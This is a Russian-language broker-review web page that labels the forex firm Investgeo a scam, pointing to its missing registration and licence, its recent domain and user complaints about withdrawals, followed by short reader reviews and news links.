<p><span style="font-weight: 400;">Сайт investgeo.org говорит про старт в 1998-м в Швейцарии. В качестве доказательства дает сертификат о регистрации компании Proinvest.ltd. «Рейтинг Брокеров» проверил: в Швейцарии такой конторы нет.</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-4188 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo.jpg" alt="Investgeo регистрация" width="1600" height="630" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo.jpg 1600w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo-300x118.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo-1024x403.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo-768x302.jpg 768w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Litsenziya-Investgeo-1536x605.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p><span style="font-weight: 400;">Пробел вместо регистрации — очень плохой сигнал для трейдера. Нет нелегальных брокеров, которые дадут взять бабло и сделать вывод. Есть только лохотроны, которые воруют деньги.</span></p>
<p><i><span style="font-weight: 400;">«Рейтинг Брокеров» предупреждает: если на бобы кинет честный брокер, его легко найти и засудить. Можно подать жалобу финрегулятору. С лохотроном все это бесполезно. Непонятно даже то, где скрываются стоящие за ним удильщики. Куда жаловаться на развод, неясно.</span></i></p>
<h3><span style="font-weight: 400;">Чья лицензия у «Инвестгео»</span></h3>
<p><span style="font-weight: 400;">Про лицензию разводила ничего не говорит. Делает вид: она ему без надобности. При этом лоховод бьет пяткой в грудь: его поставщики ликвидности — 3 китайских банка, британский и швейцарский. Внимание: развод. Документы существуют только на бумаге.</span></p>
<p><span style="font-weight: 400;">Чтобы зарабатывать, а не угорать, важно понимать: пробел вместо лицензии — смертный приговор баблу. Сделки не выводятся на реальный рынок. Интересы трейдера никто не защитит. Наказать честного брокера может регулятор. Удильщику без документов никто не даст по шапке.</span></p>
<p><i><span style="font-weight: 400;">«Рейтинг Брокеров» предупреждает: даже будь у разводилы Investgeo регистрация, лицензия, банки не стали бы иметь с ним дело. Розничный посредник — слишком мелкая рыбешка.</span></i></p>
<h3><span style="font-weight: 400;">Реальный возраст лохотрона</span></h3>
<p><span style="font-weight: 400;">Сайт investgeo.org говорит про старт в 1998-м. Ловкач свистит: начал с консалтинга, потом стал брокером. Нужно верить на слово. Доказательства, что стаж реально 25 лет, отсутствуют.</span></p>
<p><span style="font-weight: 400;">«Рейтинг Брокеров» проверил: домен investgeo.org зарегистрирован в 2021-м. Тогда же появилось первое упоминание о лохотроне в интернете. Тогда вышел обзор. Он разоблачил гнилой развод и влепил 1 звезду из 5 возможных.</span></p>
<p><span style="font-weight: 400;">Активно действовать мошенник стал гораздо позже. Первые жалобы в Сети стали появляться в апреле-мае 2023-го. </span></p>
<h3><span style="font-weight: 400;">Как сделать вывод денег от investgeo.org и пополнить счет</span></h3>
<p><span style="font-weight: 400;">Сайт «Инвестгео» ничего не говорит о том, как можно пополнить счет и сделать вывод денег. Сроков и комиссий нет. Банковских реквизитов тоже. Зато кидала разместил до горла логотипов банков из разных стран земного шара.</span></p>
                                </div>
                            </div>
                            <div class="broker__images">
                                                            </div>
                                            
                    <div class="action-box">
                        <div class="action-box__title">Хотите рассказать о вашей компании или вы попали в негативный
                            обзор?<br>Обратитесь в редакцию портала прямо сейчас
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn js-open-order-form">Связаться</button>
                        </div>
                    </div>

                                                                        <div class="broker__opinion broker__block">
                                <h2 class="broker__opinion-title broker__title">
                                    Мнение эксперта
                                </h2>
                                <div class="broker__opinion-board">
                                    <div class="broker__opinion-img">
                                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/review-single-img.jpg"
                                             alt="photo">
                                    </div>
                                    <div class="broker__opinion-desc">
                                        <div class="broker__opinion-name">
                                            Евгений Руденко
                                        </div>
                                        <div class="broker__opinion-text">
                                            <p><span style="font-weight: 400;">Поверить в то, что говорит официальный сайт Investgeo, — вылететь на мель. Там одно вранье: о стаже, регистрации и регулировании. Еще одна большая порция лапши на трейдерские уши — сотрудничество с крупными финансовыми учреждениями Китая, Великобритании. По легенде, они поставщики ликвидности.</span></p>
<p><span style="font-weight: 400;">Чтобы сохранить свой капитал, трейдер должен понимать: даже будь «Инвестгео» честным брокером, большие банки его проигнорировали бы. У ловкача слишком мелкий уровень.</span></p>
<p><span style="font-weight: 400;">«Личный кабинет» у Investgeo — источник заработка только для мошенников, которые за ним стоят. Они тырят бобы каждого, кто их дает. Причем каждый раз когда те капают на счет.</span></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            
                                                                        <div class="broker__benefits broker__block">
                                <h2 class="broker__benefits-title">
                                    Честные отзывы об Investgeo трейдеров. Разбор жалоб людей                                </h2>
                                <div class="broker__benefits-text">
                                    <p><span style="font-weight: 400;">Когда готовился этот обзор, Рунет краснел от жалоб на развод Investgeo. Например, на scaud.info предупреждают: мошенник заманивает в свои лапы минимальным депозитом и гарантиями 100%-но успешных сделок. Ловкач слижет бабло на самом старте. Потом имитирует профитный трейд, чтобы выжать еще больше.</span></p>
<p><img decoding="async" class="alignnone wp-image-4191 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obman-Investgeo.jpg" alt="Investgeo отзывы" width="728" height="472" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obman-Investgeo.jpg 728w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Obman-Investgeo-300x195.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></p>
<p><span style="font-weight: 400;">Честные отзывы на brokertribunal.com говорят: кидала готов взять любой депо. Если сумма мелкая, он официально сообщает: все, у кого на счете меньше $ 1000, могут эти деньги потерять. Нужно пополняться.</span></p>
<p><img decoding="async" class="alignnone wp-image-4189 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Moshennik-Investgeo.jpg" alt="Инвестгео отзывы" width="738" height="613" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/07/Moshennik-Investgeo.jpg 738w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Moshennik-Investgeo-300x249.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" /></p>
<p><span style="font-weight: 400;">Один бывший пациент разводилы «Инвестгео» рассказал: попытался сделать вывод денег. Ничего не получилось. Счет оказался заблокирован.</span></p>
<p><span style="font-weight: 400;">Максимум отзывов об Investgeo на момент подготовки этого обзора дал сайт otziv-broker.com. Народ предупреждает: удила впаривает бонусы, чтобы срезать вывод. Пытается развести на максимальный депозит и постоянно кормит обещаниями. Размер убытков исчисляется тысячами баксов.</span></p>
<p><img decoding="async" class="alignnone wp-image-4192 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Otzyvy-o-Investgeo.jpg" alt="Инвестгео скам" width="652" height="946" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/07/Otzyvy-o-Investgeo.jpg 652w, https://reitingbrokerov.com/wp-content/uploads/2023/07/Otzyvy-o-Investgeo-207x300.jpg 207w" sizes="(max-width: 652px) 100vw, 652px" /></p>
<p><span style="font-weight: 400;">«Рейтинг Брокеров» напоминает: надежный брокер Форекс бонусы не даст. Ему невыгодно. Трейдеры сливаются гораздо чаще, чем выходят в плюс. Значит, шансы выполнить условия отработки и компенсировать посреднику расходы минимальные.</span></p>
<p><i><span style="font-weight: 400;">Надеяться на возврат денег от форекс-лохотрона Investgeo («Инвестгео») мирным способом — их больше не увидеть. </span></i><a href="/kontakty/"><i><span style="font-weight: 400;">Жалоба «Рейтингу Брокеров»</span></i></a><i><span style="font-weight: 400;"> заставит зашевелиться афериста. Получите бесплатную консультацию юристов. Защитите свои интересы.</span></i></p>
<h2><span style="font-weight: 400;">Причины не протягивать входной билет мошеннику Investgeo</span></h2>
<p><span style="font-weight: 400;">Сайт investgeo.org — огромный компромат на лохотрон:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет официальной регистрации, лицензии. Владельцы форекс-афериста могут скрываться где угодно. Каждый, кто дает входной билет, будет вынесен на мель.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">«Кухонные» условия торговли. Слишком широкое плечо с головой выдает в «Инвестгео» лохотрон. Сделки с таким левериджем в Европе вне закона.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В пуле активов пары с криптовалютой. Это один из главных индикаторов гнилого лохотрона. Каждый посредник, предлагающий брать деньги на биткойне, альткоинах, должен оказаться в черном списке.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Неизвестно, как пополниться и сделать вывод денег. Кидала скрывает реквизиты.</span></li>
</ul>
<p><span style="font-weight: 400;">Цель мошенника Investgeo — массовый развод россиян. Их капитал летит ему в карман.</span></p>
                                </div>
                            </div>
                                                                <div class="bybit-banner">
                      <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                          <picture>
                            <source 
                              srcset="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" 
                              media="(max-width: 550px)">
                            
                            <img 
                              src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_1400_190.png" 
                              alt="Теперь твой доход тоже — с автоторговлей на bybit" 
                              title="Теперь твой доход тоже — с автоторговлей на bybit">
                          </picture>
                        </div>
                      </a>
                    </div>


                                                                        <div class="broker__faq broker__block">
                                <h2 class="broker__title">
                                    FAQ                                </h2>
                                <div class="broker__faq-board">
                                    <div class="broker__faq-box">
                                                                                    <div class="broker__faq-item">
                                                <img class="broker__faq-img"
                                                     src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg"
                                                     alt="icon">
                                                <div class="broker__faq-desc">
                                                    <div class="broker__faq-title">
                                                        Как влияют клиентские отзывы об Investgeo на рейтинг компании?                                                    </div>
                                                    <div class="broker__faq-text">
                                                        <p><span style="font-weight: 400;">Отзывы клиентов — один из основных критериев, влияющих на расположение брокера в рейтинге лучших компаний. Увидеть все отзывы об Investgeo Вы можете на странице профиля компании.</span></p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                    <div class="broker__faq-item">
                                                <img class="broker__faq-img"
                                                     src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg"
                                                     alt="icon">
                                                <div class="broker__faq-desc">
                                                    <div class="broker__faq-title">
                                                        Как написать отзыв о сотрудничестве с Investgeo на сайте «Рейтинг Брокеров»?                                                    </div>
                                                    <div class="broker__faq-text">
                                                        <p><span style="font-weight: 400;">Пройдите регистрацию на сайте «Рейтинг Брокеров» — это бесплатно и занимает до 5 минут с учетом подтверждения регистрации по ссылке, которая придет Вам на электронную почту. Подробная инструкция о том, как оставить отзыв об Investgeo, размещена по ссылке.</span></p>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                            
                    <div class="broker__main">
                        <div class="broker__main-left">
                            <div class="broker__reviews">
                                <div class="title">
                                    Отзывы
                                </div>
                                <div class="broker__reviews-box">
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Марина                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Два месяца меня Investgeo разводил на деньги. В добавок постояно предлагал пополнится что бы заработать все что только можно. Мошеник показывал стабильный рост финансов а я как дура верила и отстегивала ему все больше. Только когда сбережения закончились и разводила заговорил про кредит я поняла что надо валить. Но оказалось поздно деньги вывести нельзя.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=4187">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Стас                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Лохотрон в Investgeo видно не воруженным глазом. Начнем с MT4 если мало продолжем тем что нет лицензии и регестрации. Дальше больше не внятные условия торговли нет важных для понимания специфекаций. Не удивительно что в конце будет развод.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=4187">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Макар                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Клянусь что ни когда больше не разведусь на всех этих форекс брокеров которые сами звонят и предлагают торговать. До меня только сейчас дошло что это не нормально. Зачем звонить всем подряд и расказывать сказки про горы бабосов??? Жаль что когда я отдавал деньги Investgeo у меня таких мыслей в голове даже невозникло.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=4187">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Ирина                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                С начала мошенник Investgeo стал доставать меня по телефону. Трезвонил с разных номеров - божился что я буду в шоколаде по деньгам. Я долго сомневалась но меня таки дожали. Короче разводила только помазал по губам. Никаких денег я не получила, как делать возврат не преложу ума.                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=4187">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                    </div>

                                                                                                                                                                
                                <div class="link-btn btn-add-comment">
                                    Добавить Отзыв
                                </div>
                                <div class="form-add-comment">
                                    <div class="broker__comments">
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/investgeo/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Finvestgeo%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                                        <script>
                                            window.onload = () => {
                                                let input_thumbnail = document.querySelector('.form-control');
                                                input_thumbnail.value = 'https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png';
                                            }
                                        </script>
                                    </div>
                                </div>
                                <a class="link-btn" href="https://reitingbrokerov.com/otzyvy/">
                                    Все Отзывы
                                </a>
                            </div>
                        </div>
                        <div class="broker__main-right">
                            <div class="broker__reviews">
                                <div class="title">
                                    Последние Отзывы
                                </div>
                                <div class="broker__reviews-box">
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Виталий                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image5-40.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                После совпадения адреса со швейцарской Accuro у меня сразу стоп — слишком похоже на попытку придать вес бренду.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29277">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Игорь                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image1-45.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Минимум от десяти тысяч и без демо — мимо. Хочу сначала увидеть цифры по спредам и выводам.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29270">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Антон                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image1-44.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Едва не пополнил «пакет» — спасибо, что пояснили про список ЦБ. Сразу минус желание рисковать.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29266">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Никита                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image2-43.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Домен свежий, а они уже про AI и «институциональную ликвидность». Пока похоже на витрину без бэкэнда.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29260">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="broker__main">
                        <div class="broker__main-left">
                            <div class="broker__news">
                                <div class="title">
                                    Новости
                                </div>
                                <div class="broker__news-box">
                                    
                                                                                                                        <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/" class="news__item-img">
                                                        <img width="586" height="278" src="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AK Capital Invest GmbH лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png 586w, https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3-300x142.png 300w" sizes="(max-width: 586px) 100vw, 586px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            1 декабря 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                            AK Capital Invest GmbH                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                            Рейтинг чарджбэк‑компаний: как выбрать и не попасть в ловушку                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                            Форекс‑кухни — как обманывают трейдеров и как отличить кухню от честного брокера                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Лохотроны: как распознать и не попасться на уловки логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/">
                                                            Лохотроны: как распознать и не попасться на уловки                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                    </div>
                                <a class="link-btn" href="https://reitingbrokerov.com/brokers/">
